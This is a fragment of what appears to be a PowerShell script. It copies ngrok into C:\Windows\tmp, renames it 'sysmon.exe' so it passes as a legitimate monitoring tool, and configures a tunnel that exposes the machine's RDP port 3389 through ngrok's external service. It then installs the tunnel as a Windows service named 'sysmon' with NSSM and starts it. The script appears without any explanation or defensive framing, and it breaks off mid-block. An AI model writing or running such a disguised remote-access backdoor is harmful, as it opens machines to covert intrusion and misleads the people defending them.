 $shell_app=new-object -com shell.application
$zip_file = $shell_app.namespace($file)
$destination = $shell_app.namespace("C:\Windows\tmp")
$destination.Copyhere($zip_file.items())
Rename-Item -Path "C:\Windows\tmp\ngrok.exe" -NewName "sysmon.exe"
@"
authtoken: $apikey
tunnels:
default:
proto: tcp
addr: 3389
"@ > "C:\Windows\tmp\config.yml"
cd "C:\Windows\tmp\nssm-2.24\win64"
.\nssm.exe install sysmon C:\Windows\tmp\sysmon.exe start --all
--region us --config "C:\Windows\tmp\config.yml" --log "false"
Start-Service sysmon
}